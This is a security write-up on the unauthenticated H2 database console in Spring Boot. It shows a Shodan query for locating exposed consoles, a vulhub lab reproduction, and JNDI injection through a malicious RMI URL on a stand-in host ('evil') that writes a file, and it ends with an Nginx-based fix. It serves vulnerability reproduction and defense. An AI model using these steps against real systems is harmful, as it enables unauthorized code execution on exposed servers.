Vulnerability Overview
H2 database is a Java in-memory database, commonly used for unit testing. H2 database comes with a web management page. In Spring development, if we set the following options, it allows external users to access the web management page without authentication. Command execution can be achieved through JNDI injection.
Shodan Search Syntax
http.title:"H2 Console"

Vulnerability Impact Range
Enabled in Spring Boot configuration:
- spring.h2.console.enabled=true
- spring.h2.console.settings.web-allow-others=true
Vulnerability Exploit
Vulnerability Environment Setup
Use vulhub for reproduction. After setting up the environment, visit http://127.0.0.1:8080/h2-console.
However, H2 database is not configured in the default Spring Boot configuration.
To use the H2 database, you need to introduce dependencies in pom.xml.
dependency>
org.springframework.boot
spring-boot-starter-data-jpa
2.2.6.RELEASE
com.h2database
h2
runtime
1.4.199
By default, the following configuration is not present in the application.properties file.
spring.h2.console.enabled=true
This can be used as a baseline check. If the above configuration exists, you can directly access http://ip:port/h2-console.

Vulnerability Reproduction
Use the JNDI tool for reproduction.
git clone https://github.com/su18/JNDI cd JNDI mvn install
Modify the config.properties configuration file to create a file after successful JNDI injection.


Then start JNDI-1.0-all.jar, and fill in the JNDI class name and URL address on the H2 console page.
Fill in the corresponding values on the H2 page. javax.naming.InitialContext is the JNDI factory class, and the URL rmi://evil:23456/BypassByEL is the RMI address monitored by the JNDI tool.


After clicking connect, the malicious RMI successfully receives the request.

File write successful.
Traceability Investigation
No relevant logs can be checked.
Fix Method
You can use Nginx to proxy another layer, restricting direct access to the /h2-console path.


